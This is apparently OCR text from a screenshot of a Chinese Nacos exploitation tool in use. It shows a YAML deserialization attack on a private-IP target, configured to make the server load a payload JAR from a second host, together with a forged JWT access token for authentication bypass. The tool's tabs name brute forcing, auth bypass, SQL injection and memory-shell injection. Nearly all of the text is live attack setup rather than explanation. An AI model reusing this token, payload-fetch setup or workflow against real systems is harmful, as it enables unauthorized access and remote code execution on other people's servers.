 Nacos漏洞综合利用工具_v4.0 Author: charonlight
设置 关于
目标： http://172.30.12.6:8848/nacos 漏洞： Nacos-Client Yaml 反序列化漏洞 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入 Yaml反序列化
dataId： db-config group： DEFAULT_GROUP Jar路径： http://172.30.12.5:8181/yaml-payload.jar
accessToken： eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q 执行
2025-04-23 15:41:54 : 请检查服务端是否收到请求,若收到则存在漏洞